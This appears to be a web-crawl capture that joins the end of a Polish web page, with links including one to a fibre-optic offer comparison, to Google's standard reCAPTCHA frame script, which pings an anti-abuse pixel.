	<a href="https://webcrx.pl/porownanie-ofert-swiatlowodu-dla-nowych-i-stalych-klientow-kto-zyskuje-wiecej/" rel="">https://webcrx.pl/porownanie-ofert-swiatlowodu-dla-nowych-i-stalych-klientow-kto-zyskuje-wiecej/</a> 
	<a href="https://balumbala.pl" rel="">umbala.pl</a> 
	 
	</body>
</html>            

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YIOJBBYeKFPTOzJWKDFr7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769631680862');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>